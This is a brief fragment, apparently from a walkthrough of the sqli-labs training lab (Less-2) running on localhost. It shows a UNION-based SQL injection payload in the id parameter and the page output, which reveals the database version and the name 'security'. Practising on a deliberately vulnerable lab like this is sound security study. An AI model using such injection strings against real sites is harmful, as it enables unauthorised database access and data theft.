 http://127.0.0.1/sqli-labs/Less-2/
?id=-1 union select 1,version(),database()
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:5.7.26
Your Password:security